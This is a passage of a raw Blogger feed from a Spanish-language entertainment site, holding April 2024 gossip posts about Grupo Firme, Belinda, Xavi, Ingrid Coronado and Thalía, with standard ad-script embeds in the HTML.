agrupación.\n\u003Cbr\u003E\u003Cbr\u003E Su partida ocurrió horas antes de un concierto en Tapachula, Chiapas, sumiendo a, líder de la banda, en un mar de emociones que se volvieron virales en las redes sociales.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEduin Caz, reconocido como el alma de Grupo Firme, compartió su conmovedora despedida en las plataformas digitales, agradeciendo a Tapachula por su apoyo y dedicando unas palabras a su querido amigo ‘Boni’, quien no solo era parte esencial del equipo como chofer de los camiones que transportaban el equipo de sonido y el escenario, sino también un compañero de vida.\n\u003Cbr\u003E\u003Cbr\u003EEra más que un empleado para la disquera Music VIP; ‘Boni’ era un pilar fundamental en el entramado que sustentaba las presentaciones de Grupo Firme.\n\u003Cbr\u003E\u003Cbr\u003E Su dedicación y compromiso lo convirtieron en una figura indispensable dentro de la familia musical que formaron Eduin Caz y su equipo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn un gesto lleno de emotividad, Eduin Caz no pudo contener las lágrimas durante su presentación en Tapachula.\n\u003Cbr\u003E\u003Cbr\u003E Mientras interpretaba una de sus canciones, el peso de la ausencia de ‘Boni’ se hizo palpable y el líder de Grupo Firme rompió en llanto ante sus seguidores.\n\u003Cbr\u003E\u003Cbr\u003E Ni siquiera pudo terminar la canción, siendo el dolor demasiado profundo para contenerlo en ese momento.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La imagen de Eduin persignándose frente a la foto de ‘Boni’ quedará grabada en la memoria de todos los presentes como un tributo genuino a la amistad y al compañerismo.\n\u003Cbr\u003E\u003Cbr\u003EAunque la partida de ‘Boni’ deja un hueco difícil de llenar, su legado perdurará en la música y en los corazones de aquellos que tuvieron el privilegio de conocerlo.\n\u003Cbr\u003E\u003Cbr\u003E Sus compañeros de Grupo Firme, así como los fanáticos que lo acompañaron en cada concierto, guardarán en su memoria los momentos compartidos y la pasión que ‘Boni’ dedicaba a su trabajo y a su vida.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESegún lo revelado por la Fiscalía, la causa oficial de la muerte de “Boni” fue\u0026nbsp;un infarto, dejando consternación en la comunidad de música regional mexicana.\n\u003Cbr\u003E\u003Cbr\u003E Su partida deja un vacío en Grupo Firme y en el ambiente familiar que la banda ha cultivado entre sus miembros y seguidores.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/4551289706171919471\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/devastado-eduin-caz-llora-la-perdida-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4551289706171919471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4551289706171919471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/devastado-eduin-caz-llora-la-perdida-de.html","title":"Devastado, Eduin Caz llora la pérdida de Boni en pleno concierto de Grupo Firme"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-4432586740005230211"},"published":{"$t":"2024-04-30T20:14:00.001-06:00"},"updated":{"$t":"2024-04-30T20:14:09.245-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Belinda le dedicó ‘300 Noches’ a Giovani dos Santos? Estas serían las supuestas pistas"},"content":{"type":"html","$t":"Belinda aseguran que su canción '300 Noches' está dedicada a uno de sus exnovios, en particular a Giovani dos Santos \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/BvnmP34Q\/screenshot-1.png\" alt=\"¿Belinda le dedicó ‘300 Noches’ a Giovani dos Santos? Estas serían las supuestas pistas\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\n había adelantado que sus nuevas canciones tendrían dedicatorias personales, y los fans no tardaron en buscar pistas.\n\u003Cbr\u003E\u003Cbr\u003E Si bien se ha especulado mucho sobre 'Cactus' y su relación con Christian Nodal, las miradas ahora se centran en '300 Noches' y su posible conexión con Giovani dos SantosEn el video, la presencia de un toro, el gesto de los tornillos en el brazo de , y referencias sutiles como el péndulo de Newton y el test de Rorschach han avivado las teorías de los fans.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Se dice que el toro simboliza el signo zodiacal de dos Santos, Tauro, mientras que los tornillos podrían ser un guiño a la 'beliseñal', un gesto distintivo del futbolista.\n\u003Cbr\u003E\u003Cbr\u003E Estos elementos, junto con otros detalles visuales en el video, han provocado una ola de especulaciones sobre la verdadera inspiración detrás de '300 Noches'.\n\u003Cbr\u003E\u003Cbr\u003ELos seguidores de han escudriñado la letra de '300 Noches' en busca de más indicios.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La repetición de la palabra \"extraño\" ha llamado la atención, interpretada como una referencia a una frase icónica del futbolista:.\n\u003Cbr\u003E\u003Cbr\u003E\"Veo que todavía me extrañas\".\n\u003Cbr\u003E\u003Cbr\u003E Esta conexión temporal y emocional entre la letra y la historia de la relación entre Belinda y dos Santos ha encendido aún más la curiosidad de los fans.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa relación entre Belinda y Giovani dos Santos inició a finales de 2008 y terminó en 2010, marcada por rumores de infidelidad.\n\u003Cbr\u003E\u003Cbr\u003E Estos eventos históricos en la vida de la cantante podrían estar tejidos sutilmente en su música más reciente, ofreciendo a los fans una mirada más profunda a su vida personal.\n\u003Cbr\u003E\u003Cbr\u003ELa relación entre  Belinda y Giovani dos Santos fue un fenómeno mediático en su momento, con la cantante apoyando al futbolista en sus partidos y la famosa 'beliseñal' convirtiéndose en un gesto reconocido por los aficionados.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, la historia de amor tuvo un final abrupto en medio de controversias y rumores que ahora podrían estar resurgiendo en la narrativa de '300 Noches'.\n\u003Cbr\u003E\u003Cbr\u003EBelindaGiovani dos Santos han confirmado públicamente estas interpretaciones, los fans continúan desentrañando cada pista en busca de la verdad detrás de la música.\n\u003Cbr\u003E\u003Cbr\u003E La especulación se ha vuelto parte del encanto del álbum, ya que los seguidores tejen teorías sobre posibles referencias ocultas y mensajes codificados en las letras.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/4432586740005230211\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/belinda-le-dedico-300-noches-giovani.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4432586740005230211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4432586740005230211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/belinda-le-dedico-300-noches-giovani.html","title":"¿Belinda le dedicó ‘300 Noches’ a Giovani dos Santos? Estas serían las supuestas pistas"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5055192277232049064"},"published":{"$t":"2024-04-30T17:51:00.003-06:00"},"updated":{"$t":"2024-04-30T17:51:48.678-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Xavi le es infiel a su novia con una guapa modelo, así los cacharon"},"content":{"type":"html","$t":"Xavi se ve envuelto en un escándalo de infidelidad la filtración de fotos comprometedoras con una modelo , esto mientras su novia recién parida cuida a su bebé. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/Twbv74Xq\/screenshot-1.png\" alt=\"Xavi le es infiel a su novia con una guapa modelo, así los cacharon\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nXavi está en el ojo del huracán después de que se divulgaran unas fotos que sugieren que podría estar siendo infiel a su novia, quien recientemente dio a luz a su hijo.\n\u003Cbr\u003E\u003Cbr\u003EEl influencer de espectáculos Israel Ramírez, mejor conocido en redes sociales como @holy.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003Emilk.\n\u003Cbr\u003E\u003Cbr\u003Ehouse, fue quien filtró las imágenes, las cuales muestran a Xavi en situaciones íntimas con otra mujer que no es su pareja.\n\u003Cbr\u003E\u003Cbr\u003EEn las fotos y videos compartidos por Ramírez, se puede ver a Xavi abrazando y besando a la modelo en cuestión, lo que ha generado un revuelo en las redes sociales y ha desatado una ola de críticas hacia el cantante.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EXavi, quien  Xavi choca y queda con el rostro desfigurado, así luce ahora.\n\u003Cbr\u003E\u003Cbr\u003ESe dice que la\u0026nbsp;modelo en cuestión es Gia, una conocida creadora de contenido en TikTok con millones de seguidores.\n\u003Cbr\u003E\u003Cbr\u003E Aunque se sabe poco sobre su vida personal, su asociación con Xavi ha puesto su nombre en el centro de la atención mediática.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EHasta el momento no se han obtenido declaraciones al respecto por parte de Xavi, quien se ha caracterizado por ser muy discreto en la manera como maneja su vida privada.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5055192277232049064\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/xavi-le-es-infiel-su-novia-con-una.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5055192277232049064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5055192277232049064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/xavi-le-es-infiel-su-novia-con-una.html","title":"Xavi le es infiel a su novia con una guapa modelo, así los cacharon"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5133329830771608147"},"published":{"$t":"2024-04-30T17:50:00.004-06:00"},"updated":{"$t":"2024-04-30T17:50:58.931-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Ingrid Coronado presume su nuevo romance con tierna foto en la playa"},"content":{"type":"html","$t":"Ingrid Coronado comparte una romántica imagen junto a su , generando revuelo en las redes. ¿Qué se sabe de su misterioso galán? \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/8chD5nKP\/screenshot-1.png\" alt=\"Ingrid Coronado presume su nuevo romance con tierna foto en la playa\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLa reconocida conductora de televisión, Ingrid Coronado, ha dejado a sus seguidores sorprendidos al compartir una romántica fotografía junto a su nuevo novio.\n\u003Cbr\u003E\u003Cbr\u003E Desde que confirmó su nueva relación sentimental, Ingrid ha mantenido cierto hermetismo en torno a su pareja.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl año pasado,  Ingrid Coronado anunció su nuevo noviazgo, generando revuelo entre sus seguidores.\n\u003Cbr\u003E\u003Cbr\u003E Aunque ha mantenido cierta privacidad respecto a su pareja, esta reciente publicación revela un vistazo de su vida amorosa.\n\u003Cbr\u003E\u003Cbr\u003EEn sus historias de Instagram, Ingrid Coronado\u0026nbsp;compartió una serie de imágenes de sus vacaciones en la playadestacando una foto junto a su novio.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Aunque su rostro no se muestra, la cercanía entre ambos es evidente, despertando la curiosidad de sus seguidores.\n\u003Cbr\u003E\u003Cbr\u003ELa publicación de Ingrid Coronado no pasó desapercibida para sus fans, quienes expresaron su alegría por verla feliz en su relación.\n\u003Cbr\u003E\u003Cbr\u003E Algunos seguidores pidieron ver más de su novio, mientras otros apoyaron su decisión de mantener cierto grado de privacidad.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ERecientemente, ha surgido la especulación sobre el regreso de Ingrid Coronado a la televisión como conductora del programa \"Sale El Sol\".\n\u003Cbr\u003E\u003Cbr\u003E Aunque aún no hay confirmación oficial, se espera que la presentadora se una al programa en los próximos días, según indican expertos en el mundo del entretenimiento.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5133329830771608147\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/ingrid-coronado-presume-su-nuevo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5133329830771608147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5133329830771608147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/ingrid-coronado-presume-su-nuevo.html","title":"Ingrid Coronado presume su nuevo romance con tierna foto en la playa"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7706035170060977786"},"published":{"$t":"2024-04-30T17:50:00.000-06:00"},"updated":{"$t":"2024-04-30T17:50:03.527-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Carlos Ponce revela el escándalo detrás de la acalorada pelea entre Thalía y Becky G"},"content":{"type":"html","$t":"Recientemente se hizo viral en redes sociales un vídeo que aparentemente muestra a Thalía y Becky G discutiendo en los Latin AMA's \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/fL1TkdM5\/screenshot-1.png\" alt=\"Carlos Ponce revela el escándalo detrás de la acalorada pelea entre Thalía y Becky G\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nDurante la reciente ceremonia de los Latin American Music Awards 2024, un video capturó un momento tenso entre las celebridades Thalía, Becky G y Alejandra Espinoza.\n\u003Cbr\u003E\u003Cbr\u003E Las tres, encargadas de presentar el evento, fueron filmadas en una aparente discusión justo antes de salir al aire.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESegún los testigos, Thalía se mostró visiblemente molesta al ver que Alejandra Espinoza llevaba un vestido similar al suyo, situación que también pareció incomodar a Becky G, quien respondió con un gesto de desagrado antes de desviar la mirada, aumentando las especulaciones sobre un posible enfrentamiento entre las estrellas.\n\u003Cbr\u003E\u003Cbr\u003ECarlos Ponce, quien compartió el escenario como copresentador, ha salido a la luz en un intento por aclarar los hechos.\n\u003Cbr\u003E\u003Cbr\u003E A través de un video en su Instagram, Ponce mencionó que, a pesar de estar en medio de la supuesta confrontación, nadie le había preguntado directamente sobre el incidente hasta ese momento.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EYo estaba ahí, yo soy el de en medio y nadie me ha preguntado.\n\u003Cbr\u003E\u003Cbr\u003E Yo sé exactamente lo que pasó\", afirmó el conductor, dejando a sus seguidores con más preguntas que respuestas.\n\u003Cbr\u003E\u003Cbr\u003E Aunque no reveló detalles específicos, su declaración ha incrementado el interés del público y de los medios por conocer la verdad detrás del supuesto altercado.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn un giro sorprendente,  Thalía utilizó su cuenta de para abordar directamente los rumores, negando cualquier conflicto con Becky G.\n\u003Cbr\u003E\u003Cbr\u003E Explicó que la conversación captada en video no estaba relacionada con celos o rivalidades, sino que se centró en la preocupación de Becky G por el piso resbaladizo debido a los zapatos que llevaba\"No se crean lo de la hamburguesa, ven qué fácil es crear chismeLa gente es mitotera y chismosa.\n\u003Cbr\u003E\u003Cbr\u003E La verdad les voy a decir de lo que estábamos hablando.\n\u003Cscript async 